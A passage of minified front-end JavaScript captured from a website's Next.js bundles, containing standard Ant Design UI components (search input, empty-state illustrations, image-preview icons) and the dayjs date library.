g?i.createElement(T,null):null,F=`${H}-button`,W=g||{},N=W.type&&!0===W.type.__ANT_BUTTON;r=N||"button"===W.type?replaceElement(W,W,Object.assign({onMouseDown,onClick:e=>{var o,r;null===(r=null===(o=null==W?void 0:W.props)||void 0===o?void 0:o.onClick)||void 0===r||r.call(o,e),onSearch(e)},key:"enterButton"},N?{className:F,size:L}:{})):i.createElement(eH,{className:F,color:g?"primary":"default",size:L,disabled:b,key:"enterButton",onMouseDown:onMouseDown,onClick:onSearch,loading:m,icon:P,variant:"borderless"===B||"filled"===B||"underlined"===B?"text":g?"solid":void 0},g),p&&(r=[r,replaceElement(p,p,{key:"addonAfter"})]);let G=f()(H,{[`${H}-rtl`]:"rtl"===k,[`${H}-${L}`]:!!L,[`${H}-with-button`]:!!g},c),X=Object.assign(Object.assign({},O),{className:G,prefixCls:z,type:"search",size:L,variant:B,onPressEnter:e=>{I.current||m||(null==w||w(e),onSearch(e))},onCompositionStart:e=>{I.current=!0,null==C||C(e)},onCompositionEnd:e=>{I.current=!1,null==x||x(e)},addonAfter:r,suffix:u,onChange:e=>{(null==e?void 0:e.target)&&"click"===e.type&&v&&v(e.target.value,e,{source:"clear"}),null==S||S(e)},disabled:b});return i.createElement(eP,Object.assign({ref:(0,j.sQ)(_,o)},X))});var eW=eF},4113:function(e,o,r){"use strict";var n=r(36199).default;Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var i=n(r(2265)),a=r(47861),c=r(18569),s=r(18710);o.default=()=>{let[,e]=(0,s.useToken)(),[o]=(0,c.useLocale)("Empty"),r=new a.FastColor(e.colorBgBase),n=r.toHsl().l<.5?{opacity:.65}:{};return i.createElement("svg",{style:n,width:"184",height:"152",viewBox:"0 0 184 152",xmlns:"http://www.w3.org/2000/svg"},i.createElement("title",null,(null==o?void 0:o.description)||"Empty"),i.createElement("g",{fill:"none",fillRule:"evenodd"},i.createElement("g",{transform:"translate(24 31.67)"},i.createElement("ellipse",{fillOpacity:".8",fill:"#F5F5F7",cx:"67.797",cy:"106.89",rx:"67.797",ry:"12.668"}),i.createElement("path",{d:"M122.034 69.674L98.109 40.229c-1.148-1.386-2.826-2.225-4.593-2.225h-51.44c-1.766 0-3.444.839-4.592 2.225L13.56 69.674v15.383h108.475V69.674z",fill:"#AEB8C2"}),i.createElement("path",{d:"M101.537 86.214L80.63 61.102c-1.001-1.207-2.507-1.867-4.048-1.867H31.724c-1.54 0-3.047.66-4.048 1.867L6.769 86.214v13.792h94.768V86.214z",fill:"url(#linearGradient-1)",transform:"translate(13.56)"}),i.createElement("path",{d:"M33.83 0h67.933a4 4 0 0 1 4 4v93.344a4 4 0 0 1-4 4H33.83a4 4 0 0 1-4-4V4a4 4 0 0 1 4-4z",fill:"#F5F5F7"}),i.createElement("path",{d:"M42.678 9.953h50.237a2 2 0 0 1 2 2V36.91a2 2 0 0 1-2 2H42.678a2 2 0 0 1-2-2V11.953a2 2 0 0 1 2-2zM42.94 49.767h49.713a2.262 2.262 0 1 1 0 4.524H42.94a2.262 2.262 0 0 1 0-4.524zM42.94 61.53h49.713a2.262 2.262 0 1 1 0 4.525H42.94a2.262 2.262 0 0 1 0-4.525zM121.813 105.032c-.775 3.071-3.497 5.36-6.735 5.36H20.515c-3.238 0-5.96-2.29-6.734-5.36a7.309 7.309 0 0 1-.222-1.79V69.675h26.318c2.907 0 5.25 2.448 5.25 5.42v.04c0 2.971 2.37 5.37 5.277 5.37h34.785c2.907 0 5.277-2.421 5.277-5.393V75.1c0-2.972 2.343-5.426 5.25-5.426h26.318v33.569c0 .617-.077 1.216-.221 1.789z",fill:"#DCE0E6"})),i.createElement("path",{d:"M149.121 33.292l-6.83 2.65a1 1 0 0 1-1.317-1.23l1.937-6.207c-2.589-2.944-4.109-6.534-4.109-10.408C138.802 8.102 148.92 0 161.402 0 173.881 0 184 8.102 184 18.097c0 9.995-10.118 18.097-22.599 18.097-4.528 0-8.744-1.066-12.28-2.902z",fill:"#DCE0E6"}),i.createElement("g",{transform:"translate(149.65 15.383)",fill:"#FFF"},i.createElement("ellipse",{cx:"20.654",cy:"3.167",rx:"2.849",ry:"2.815"}),i.createElement("path",{d:"M5.698 5.63H0L2.898.704zM9.259.704h4.985V5.63H9.259z"}))))}},13479:function(e,o,r){"use strict";var n=r(26314).default,i=r(36199).default;Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var a=i(r(2265)),c=n(r(42744));r(15218);var s=r(18569),u=n(r(4113)),g=n(r(50454)),p=n(r(91864)),f=r(39317),__rest=function(e,o){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>o.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,n=Object.getOwnPropertySymbols(e);i<n.length;i++)0>o.indexOf(n[i])&&Object.prototype.propertyIsEnumerable.call(e,n[i])&&(r[n[i]]=e[n[i]]);return r};let m=a.createElement(u.default,null),b=a.createElement(g.default,null),Empty=e=>{let{className:o,rootClassName:r,prefixCls:n,image:i=m,description:u,children:g,imageStyle:v,style:S,classNames:C,styles:x}=e,B=__rest(e,["className","rootClassName","prefixCls","image","description","children","imageStyle","style","classNames","styles"]),{getPrefixCls:w,direction:O,className:E,style:k,classNames:T,styles:j}=(0,f.useComponentConfig)("empty"),I=w("empty",n),[H,z,R]=(0,p.default)(I),[A]=(0,s.useLocale)("Empty"),L=void 0!==u?u:null==A?void 0:A.description,_="string"==typeof L?L:"empty",P=null;return P="string"==typeof i?a.createElement("img",{alt:_,src:i}):i,H(a.createElement("div",Object.assign({className:(0,c.default)(z,R,I,E,{[`${I}-normal`]:i===b,[`${I}-rtl`]:"rtl"===O},o,r,T.root,null==C?void 0:C.root),style:Object.assign(Object.assign(Object.assign(Object.assign({},j.root),k),null==x?void 0:x.root),S)},B),a.createElement("div",{className:(0,c.default)(`${I}-image`,T.image,null==C?void 0:C.image),style:Object.assign(Object.assign(Object.assign({},v),j.image),null==x?void 0:x.image)},P),L&&a.createElement("div",{className:(0,c.default)(`${I}-description`,T.description,null==C?void 0:C.description),style:Object.assign(Object.assign({},j.description),null==x?void 0:x.description)},L),g&&a.createElement("div",{className:(0,c.default)(`${I}-footer`,T.footer,null==C?void 0:C.footer),style:Object.assign(Object.assign({},j.footer),null==x?void 0:x.footer)},g)))};Empty.PRESENTED_IMAGE_DEFAULT=m,Empty.PRESENTED_IMAGE_SIMPLE=b,o.default=Empty},50454:function(e,o,r){"use strict";var n=r(36199).default;Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var i=n(r(2265)),a=r(47861),c=r(18710),s=r(18569);o.default=()=>{let[,e]=(0,c.useToken)(),[o]=(0,s.useLocale)("Empty"),{colorFill:r,colorFillTertiary:n,colorFillQuaternary:u,colorBgContainer:g}=e,{borderColor:p,shadowColor:f,contentColor:m}=(0,i.useMemo)(()=>({borderColor:new a.FastColor(r).onBackground(g).toHexString(),shadowColor:new a.FastColor(n).onBackground(g).toHexString(),contentColor:new a.FastColor(u).onBackground(g).toHexString()}),[r,n,u,g]);return i.createElement("svg",{width:"64",height:"41",viewBox:"0 0 64 41",xmlns:"http://www.w3.org/2000/svg"},i.createElement("title",null,(null==o?void 0:o.description)||"Empty"),i.createElement("g",{transform:"translate(0 1)",fill:"none",fillRule:"evenodd"},i.createElement("ellipse",{fill:f,cx:"32",cy:"33",rx:"32",ry:"7"}),i.createElement("g",{fillRule:"nonzero",stroke:p},i.createElement("path",{d:"M55 12.76L44.854 1.258C44.367.474 43.656 0 42.907 0H21.093c-.749 0-1.46.474-1.947 1.257L9 12.761V22h46v-9.24z"}),i.createElement("path",{d:"M41.613 15.931c0-1.605.994-2.93 2.227-2.931H55v18.137C55 33.26 53.68 35 52.05 35h-40.1C10.32 35 9 33.259 9 31.137V13h11.16c1.233 0 2.227 1.323 2.227 2.928v.022c0 1.605 1.005 2.901 2.237 2.901h14.752c1.232 0 2.237-1.308 2.237-2.913v-.007z",fill:m}))))}},91864:function(e,o,r){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var n=r(18710);let genSharedEmptyStyle=e=>{let{componentCls:o,margin:r,marginXS:n,marginXL:i,fontSize:a,lineHeight:c}=e;return{[o]:{marginInline:n,fontSize:a,lineHeight:c,textAlign:"center",[`${o}-image`]:{height:e.emptyImgHeight,marginBottom:n,opacity:e.opacityImage,img:{height:"100%"},svg:{maxWidth:"100%",height:"100%",margin:"auto"}},[`${o}-description`]:{color:e.colorTextDescription},[`${o}-footer`]:{marginTop:r},"&-normal":{marginBlock:i,color:e.colorTextDescription,[`${o}-description`]:{color:e.colorTextDescription},[`${o}-image`]:{height:e.emptyImgHeightMD}},"&-small":{marginBlock:n,color:e.colorTextDescription,[`${o}-image`]:{height:e.emptyImgHeightSM}}}}};o.default=(0,n.genStyleHooks)("Empty",e=>{let{componentCls:o,controlHeightLG:r,calc:i}=e,a=(0,n.mergeToken)(e,{emptyImgCls:`${o}-img`,emptyImgHeight:i(r).mul(2.5).equal(),emptyImgHeightMD:r,emptyImgHeightSM:i(r).mul(.875).equal()});return[genSharedEmptyStyle(a)]})},74548:function(e){var o,r,n,i,a,c,s,u,g,p,f,m,b,v,S,C,x,B,w,O,E,k;e.exports=(o="millisecond",r="second",n="minute",i="hour",a="week",c="month",s="quarter",u="year",g="date",p="Invalid Date",f=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,m=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,b=function(e,o,r){var n=String(e);return!n||n.length>=o?e:""+Array(o+1-n.length).join(r)+e},(S={})[v="en"]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var o=["th","st","nd","rd"],r=e%100;return"["+e+(o[(r-20)%10]||o[r]||"th")+"]"}},C="$isDayjsObject",x=function(e){return e instanceof E||!(!e||!e[C])},B=function t(e,o,r){var n;if(!e)return v;if("string"==typeof e){var i=e.toLowerCase();S[i]&&(n=i),o&&(S[i]=o,n=i);var a=e.split("-");if(!n&&a.length>1)return t(a[0])}else{var c=e.name;S[c]=e,n=c}return!r&&n&&(v=n),n||!r&&v},w=function(e,o){if(x(e))return e.clone();var r="object"==typeof o?o:{};return r.date=e,r.args=arguments,new E(r)},(O={s:b,z:function(e){var o=-e.utcOffset(),r=Math.abs(o);return(o<=0?"+":"-")+b(Math.floor(r/60),2,"0")+":"+b(r%60,2,"0")},m:function t(e,o){if(e.date()<o.date())return-t(o,e);var r=12*(o.year()-e.year())+(o.month()-e.month()),n=e.clone().add(r,c),i=o-n<0,a=e.clone().add(r+(i?-1:1),c);return+(-(r+(o-n)/(i?n-a:a-n))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(e){return({M:c,y:u,w:a,d:"day",D:g,h:i,m:n,s:r,ms:o,Q:s})[e]||String(e||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}}).l=B,O.i=x,O.w=function(e,o){return w(e,{locale:o.$L,utc:o.$u,x:o.$x,$offset:o.$offset})},k=(E=function(){function M(e){this.$L=B(e.locale,null,!0),this.parse(e),this.$x=this.$x||e.x||{},this[C]=!0}var e=M.prototype;return e.parse=function(e){this.$d=function(e){var o=e.date,r=e.utc;if(null===o)return new Date(NaN);if(O.u(o))return new Date;if(o instanceof Date)return new Date(o);if("string"==typeof o&&!/Z$/i.test(o)){var n=o.match(f);if(n){var i=n[2]-1||0,a=(n[7]||"0").substring(0,3);return r?new Date(Date.UTC(n[1],i,n[3]||1,n[4]||0,n[5]||0,n[6]||0,a)):new Date(n[1],i,n[3]||1,n[4]||0,n[5]||0,n[6]||0,a)}}return new Date(o)}(e),this.init()},e.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},e.$utils=function(){return O},e.isValid=function(){return this.$d.toString()!==p},e.isSame=function(e,o){var r=w(e);return this.startOf(o)<=r&&r<=this.endOf(o)},e.isAfter=function(e,o){return w(e)<this.startOf(o)},e.isBefore=function(e,o){return this.endOf(o)<w(e)},e.$g=function(e,o,r){return O.u(e)?this[o]:this.set(r,e)},e.unix=function(){return Math.floor(this.valueOf()/1e3)},e.valueOf=function(){return this.$d.getTime()},e.startOf=function(e,o){var s=this,p=!!O.u(o)||o,f=O.p(e),l=function(e,o){var r=O.w(s.$u?Date.UTC(s.$y,o,e):new Date(s.$y,o,e),s);return p?r:r.endOf("day")},$=function(e,o){return O.w(s.toDate()[e].apply(s.toDate("s"),(p?[0,0,0,0]:[23,59,59,999]).slice(o)),s)},m=this.$W,b=this.$M,v=this.$D,S="set"+(this.$u?"UTC":"");switch(f){case u:return p?l(1,0):l(31,11);case c:return p?l(1,b):l(0,b+1);case a:var C=this.$locale().weekStart||0,x=(m<C?m+7:m)-C;return l(p?v-x:v+(6-x),b);case"day":case g:return $(S+"Hours",0);case i:return $(S+"Minutes",1);case n:return $(S+"Seconds",2);case r:return $(S+"Milliseconds",3);default:return this.clone()}},e.endOf=function(e){return this.startOf(e,!1)},e.$set=function(e,a){var s,p=O.p(e),f="set"+(this.$u?"UTC":""),m=((s={}).day=f+"Date",s[g]=f+"Date",s[c]=f+"Month",s[u]=f+"FullYear",s[i]=f+"Hours",s[n]=f+"Minutes",s[r]=f+"Seconds",s[o]=f+"Milliseconds",s)[p],b="day"===p?this.$D+(a-this.$W):a;if(p===c||p===u){var v=this.clone().set(g,1);v.$d[m](b),v.init(),this.$d=v.set(g,Math.min(this.$D,v.daysInMonth())).$d}else m&&this.$d[m](b);return this.init(),this},e.set=function(e,o){return this.clone().$set(e,o)},e.get=function(e){return this[O.p(e)]()},e.add=function(e,o){var s,g=this;e=Number(e);var p=O.p(o),y=function(o){var r=w(g);return O.w(r.date(r.date()+Math.round(o*e)),g)};if(p===c)return this.set(c,this.$M+e);if(p===u)return this.set(u,this.$y+e);if("day"===p)return y(1);if(p===a)return y(7);var f=((s={})[n]=6e4,s[i]=36e5,s[r]=1e3,s)[p]||1,m=this.$d.getTime()+e*f;return O.w(m,this)},e.subtract=function(e,o){return this.add(-1*e,o)},e.format=function(e){var o=this,r=this.$locale();if(!this.isValid())return r.invalidDate||p;var n=e||"YYYY-MM-DDTHH:mm:ssZ",i=O.z(this),a=this.$H,c=this.$m,s=this.$M,u=r.weekdays,g=r.months,f=r.meridiem,h=function(e,r,i,a){return e&&(e[r]||e(o,n))||i[r].slice(0,a)},d=function(e){return O.s(a%12||12,e,"0")},b=f||function(e,o,r){var n=e<12?"AM":"PM";return r?n.toLowerCase():n};return n.replace(m,function(e,n){return n||function(e){switch(e){case"YY":return String(o.$y).slice(-2);case"YYYY":return O.s(o.$y,4,"0");case"M":return s+1;case"MM":return O.s(s+1,2,"0");case"MMM":return h(r.monthsShort,s,g,3);case"MMMM":return h(g,s);case"D":return o.$D;case"DD":return O.s(o.$D,2,"0");case"d":return String(o.$W);case"dd":return h(r.weekdaysMin,o.$W,u,2);case"ddd":return h(r.weekdaysShort,o.$W,u,3);case"dddd":return u[o.$W];case"H":return String(a);case"HH":return O.s(a,2,"0");case"h":return d(1);case"hh":return d(2);case"a":return b(a,c,!0);case"A":return b(a,c,!1);case"m":return String(c);case"mm":return O.s(c,2,"0");case"s":return String(o.$s);case"ss":return O.s(o.$s,2,"0");case"SSS":return O.s(o.$ms,3,"0");case"Z":return i}return null}(e)||i.replace(":","")})},e.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},e.diff=function(e,o,g){var p,f=this,m=O.p(o),b=w(e),v=(b.utcOffset()-this.utcOffset())*6e4,S=this-b,D=function(){return O.m(f,b)};switch(m){case u:p=D()/12;break;case c:p=D();break;case s:p=D()/3;break;case a:p=(S-v)/6048e5;break;case"day":p=(S-v)/864e5;break;case i:p=S/36e5;break;case n:p=S/6e4;break;case r:p=S/1e3;break;default:p=S}return g?p:O.a(p)},e.daysInMonth=function(){return this.endOf(c).$D},e.$locale=function(){return S[this.$L]},e.locale=function(e,o){if(!e)return this.$L;var r=this.clone(),n=B(e,o,!0);return n&&(r.$L=n),r},e.clone=function(){return O.w(this.$d,this)},e.toDate=function(){return new Date(this.valueOf())},e.toJSON=function(){return this.isValid()?this.toISOString():null},e.toISOString=function(){return this.$d.toISOString()},e.toString=function(){return this.$d.toUTCString()},M}()).prototype,w.prototype=k,[["$ms",o],["$s",r],["$m",n],["$H",i],["$W","day"],["$M",c],["$y",u],["$D",g]].forEach(function(e){k[e[1]]=function(o){return this.$g(o,e[0],e[1])}}),w.extend=function(e,o){return e.$i||(e(o,E,w),e.$i=!0),w},w.locale=B,w.isDayjs=x,w.unix=function(e){return w(1e3*e)},w.en=S[v],w.Ls=S,w.p={},w)},61396:function(e,o,r){e.exports=r(68326)},42120:function(e,o){"use strict";o.Z=function(e){if(!e)return!1;if(e instanceof Element){if(e.offsetParent)return!0;if(e.getBBox){var o=e.getBBox(),r=o.width,n=o.height;if(r||n)return!0}if(e.getBoundingClientRect){var i=e.getBoundingClientRect(),a=i.width,c=i.height;if(a||c)return!0}}return!1}},9160:function(e,o,r){"use strict";function getRoot(e){var o;return null==e||null===(o=e.getRootNode)||void 0===o?void 0:o.call(e)}function inShadow(e){return getRoot(e) instanceof ShadowRoot}function getShadowRoot(e){return inShadow(e)?getRoot(e):null}r.d(o,{A:function(){return getShadowRoot}})},54925:function(e,o,r){"use strict";function omit(e,o){var r=Object.assign({},e);return Array.isArray(o)&&o.forEach(function(e){delete r[e]}),r}r.d(o,{Z:function(){return omit}})}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/2955-4825b3d4f5ddf09c.js
body_size: 11873
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2955],{18263:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M942.2 486.2C847.4 286.5 704.1 186 512 186c-192.2 0-335.4 100.5-430.2 300.3a60.3 60.3 0 000 51.5C176.6 737.5 319.9 838 512 838c192.2 0 335.4-100.5 430.2-300.3 7.7-16.2 7.7-35 0-51.5zM512 766c-161.3 0-279.4-81.8-362.7-254C232.6 339.8 350.7 258 512 258c161.3 0 279.4 81.8 362.7 254C791.5 684.2 673.4 766 512 766zm-4-430c-97.2 0-176 78.8-176 176s78.8 176 176 176 176-78.8 176-176-78.8-176-176-176zm0 288c-61.9 0-112-50.1-112-112s50.1-112 112-112 112 50.1 112 112-50.1 112-112 112z"}}]},name:"eye",theme:"outlined"}},96819:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M724 218.3V141c0-6.7-7.7-10.4-12.9-6.3L260.3 486.8a31.86 31.86 0 000 50.3l450.8 352.1c5.3 4.1 12.9.4 12.9-6.3v-77.3c0-4.9-2.3-9.6-6.1-12.6l-360-281 360-281.1c3.8-3 6.1-7.7 6.1-12.6z"}}]},name:"left",theme:"outlined"}},33967:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"defs",attrs:{},children:[{tag:"style",attrs:{}}]},{tag:"path",attrs:{d:"M672 418H144c-17.7 0-32 14.3-32 32v414c0 17.7 14.3 32 32 32h528c17.7 0 32-14.3 32-32V450c0-17.7-14.3-32-32-32zm-44 402H188V494h440v326z"}},{tag:"path",attrs:{d:"M819.3 328.5c-78.8-100.7-196-153.6-314.6-154.2l-.2-64c0-6.5-7.6-10.1-12.6-6.1l-128 101c-4 3.1-3.9 9.1 0 12.3L492 318.6c5.1 4 12.7.4 12.6-6.1v-63.9c12.9.1 25.9.9 38.8 2.5 42.1 5.2 82.1 18.2 119 38.7 38.1 21.2 71.2 49.7 98.4 84.3 27.1 34.7 46.7 73.7 58.1 115.8a325.95 325.95 0 016.5 140.9h74.9c14.8-103.6-11.3-213-81-302.3z"}}]},name:"rotate-left",theme:"outlined"}},82815:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"defs",attrs:{},children:[{tag:"style",attrs:{}}]},{tag:"path",attrs:{d:"M480.5 251.2c13-1.6 25.9-2.4 38.8-2.5v63.9c0 6.5 7.5 10.1 12.6 6.1L660 217.6c4-3.2 4-9.2 0-12.3l-128-101c-5.1-4-12.6-.4-12.6 6.1l-.2 64c-118.6.5-235.8 53.4-314.6 154.2A399.75 399.75 0 00123.5 631h74.9c-.9-5.3-1.7-10.7-2.4-16.1-5.1-42.1-2.1-84.1 8.9-124.8 11.4-42.2 31-81.1 58.1-115.8 27.2-34.7 60.3-63.2 98.4-84.3 37-20.6 76.9-33.6 119.1-38.8z"}},{tag:"path",attrs:{d:"M880 418H352c-17.7 0-32 14.3-32 32v414c0 17.7 14.3 32 32 32h528c17.7 0 32-14.3 32-32V450c0-17.7-14.3-32-32-32zm-44 402H396V494h440v326z"}}]},name:"rotate-right",theme:"outlined"}},9201:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M847.9 592H152c-4.4 0-8 3.6-8 8v60c0 4.4 3.6 8 8 8h605.2L612.9 851c-4.1 5.2-.4 13 6.3 13h72.5c4.9 0 9.5-2.2 12.6-6.1l168.8-214.1c16.5-21 1.6-51.8-25.2-51.8zM872 356H266.8l144.3-183c4.1-5.2.4-13-6.3-13h-72.5c-4.9 0-9.5 2.2-12.6 6.1L150.9 380.2c-16.5 21-1.6 51.8 25.1 51.8h696c4.4 0 8-3.6 8-8v-60c0-4.4-3.6-8-8-8z"}}]},name:"swap",theme:"outlined"}},79897:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M637 443H519V309c0-4.4-3.6-8-8-8h-60c-4.4 0-8 3.6-8 8v134H325c-4.4 0-8 3.6-8 8v60c0 4.4 3.6 8 8 8h118v134c0 4.4 3.6 8 8 8h60c4.4 0 8-3.6 8-8V519h118c4.4 0 8-3.6 8-8v-60c0-4.4-3.6-8-8-8zm284 424L775 721c122.1-148.9 113.6-369.5-26-509-148-148.1-388.4-148.1-537 0-148.1 148.6-148.1 389 0 537 139.5 139.6 360.1 148.1 509 26l146 146c3.2 2.8 8.3 2.8 11 0l43-43c2.8-2.7 2.8-7.8 0-11zM696 696c-118.8 118.7-311.2 118.7-430 0-118.7-118.8-118.7-311.2 0-430 118.8-118.7 311.2-118.7 430 0 118.7 118.8 118.7 311.2 0 430z"}}]},name:"zoom-in",theme:"outlined"}},57031:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M637 443H325c-4.4 0-8 3.6-8 8v60c0 4.4 3.6 8 8 8h312c4.4 0 8-3.6 8-8v-60c0-4.4-3.6-8-8-8zm284 424L775 721c122.1-148.9 113.6-369.5-26-509-148-148.1-388.4-148.1-537 0-148.1 148.6-148.1 389 0 537 139.5 139.6 360.1 148.1 509 26l146 146c3.2 2.8 8.3 2.8 11 0l43-43c2.8-2.7 2.8-7.8 0-11zM696 696c-118.8 118.7-311.2 118.7-430 0-118.7-118.8-118.7-311.2 0-430 118.8-118.7 311.2-118.7 430 0 118.7 118.8 118.7 311.2 0 430z"}}]},name:"zoom-out",theme:"outlined"}},8457:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let o=_interopRequireDefault(n(17590));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}t.default=o,e.exports=o},1854:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let o=_interopRequireDefault(n(61954));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}t.default=o,e.exports=o},39706:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let o=_interopRequireDefault(n(85173));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}t.default=o,e.exports=o},76661:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let o=_interopRequireDefault(n(50606));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}t.default=o,e.exports=o},34121:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let o=_interopRequireDefault(n(36660));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}t.default=o,e.exports=o},24596:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let o=_interopRequireDefault(n(87208));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}t.default=o,e.exports=o},98940:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let o=_interopRequireDefault(n(5820));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}t.default=o,e.exports=o},17590:function(e,t,n){var o=n(36199).default,r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(10712)),i=o(n(2265)),l=r(n(18263)),c=r(n(51718)),u=i.forwardRef(function(e,t){return i.createElement(c.default,(0,a.default)({},e,{ref:t,icon:l.default}))});t.default=u},61954:function(e,t,n){var o=n(36199).default,r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(10712)),i=o(n(2265)),l=r(n(96819)),c=r(n(51718)),u=i.forwardRef(function(e,t){return i.createElement(c.default,(0,a.default)({},e,{ref:t,icon:l.default}))});t.default=u},85173:function(e,t,n){var o=n(36199).default,r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(10712)),i=o(n(2265)),l=r(n(33967)),c=r(n(51718)),u=i.forwardRef(function(e,t){return i.createElement(c.default,(0,a.default)({},e,{ref:t,icon:l.default}))});t.default=u},50606:function(e,t,n){var o=n(36199).default,r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(10712)),i=o(n(2265)),l=r(n(82815)),c=r(n(51718)),u=i.forwardRef(function(e,t){return i.createElement(c.default,(0,a.default)({},e,{ref:t,icon:l.default}))});t.default=u},36660:function(e,t,n){var o=n(36199).default,r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(10712)),i=o(n(2265)),l=r(n(9201)),c=r(n(51718)),u=i.forwardRef(function(e,t){return i.createElement(c.default,(0,a.default)({},e,{ref:t,icon:l.default}))});t.default=u},87208:function(e,t,n){var o=n(36199).default,r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(10712)),i=o(n(2265)),l=r(n(79897)),c=r(n(51718)),u=i.forwardRef(function(e,t){return i.createElement(c.default,(0,a.default)({},e,{ref:t,icon:l.default}))});t.default=u},5820:function(e,t,n){var o=n(36199).default,r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(10712)),i=o(n(2265)),l=r(n(57031)),c=r(n(51718)),u=i.forwardRef(function(e,t){return i.createElement(c.default,(0,a.default)({},e,{ref:t,icon:l.default}))});t.default=u},97263:function(e,t,n){var o=n(26314).default,r=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.icons=t.default=void 0;var a=r(n(2265)),i=o(n(70493)),l=o(n(1854)),c=o(n(79540)),u=o(n(39706)),s=o(n(76661)),f=o(n(34121)),d=o(n(24596)),m=o(n(98940)),v=o(n(42744)),g=o(n(82308)),p=n(45115),h=n(88658),w=n(9273),b=o(n(70252)),y=o(n(92005)),__rest=function(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&0>t.indexOf(o)&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)0>t.indexOf(o[r])&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n};let C=t.icons={rotateLeft:a.createElement(u.default,null),rotateRight:a.createElement(s.default,null),zoomIn:a.createElement(d.default,null),zoomOut:a.createElement(m.default,null),close:a.createElement(i.default,null),left:a.createElement(l.default,null),right:a.createElement(c.default,null),flipX:a.createElement(f.default,null),flipY:a.createElement(f.default,{rotate:90})};t.default=e=>{var{previewPrefixCls:t,preview:n}=e,o=__rest(e,["previewPrefixCls","preview"]);let{getPrefixCls:r,direction:i}=a.useContext(w.ConfigContext),u=r("image",t),s=`${u}-preview`,f=r(),d=(0,b.default)(u),[m,S,x]=(0,y.default)(u,d),[I]=(0,p.useZIndex)("ImagePreview","object"==typeof n?n.zIndex:void 0),M=a.useMemo(()=>Object.assign(Object.assign({},C),{left:"rtl"===i?a.createElement(c.default,null):a.createElement(l.default,null),right:"rtl"===i?a.createElement(l.default,null):a.createElement(c.default,null)}),[i]),E=a.useMemo(()=>{var e;if(!1===n)return n;let t="object"==typeof 